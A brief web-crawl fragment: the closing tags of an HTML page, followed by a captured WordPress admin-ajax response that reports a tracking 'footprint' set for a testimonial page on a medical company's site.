</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emagemedical.com/wp-admin/admin-ajax.php
body_size: 54
content:
Footprint Set: ref:  landing: https://www.emagemedical.com/testimonial/joanne-deacon/